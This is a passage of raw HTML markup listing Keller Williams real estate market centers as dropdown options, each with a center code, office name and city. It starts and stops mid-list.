										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
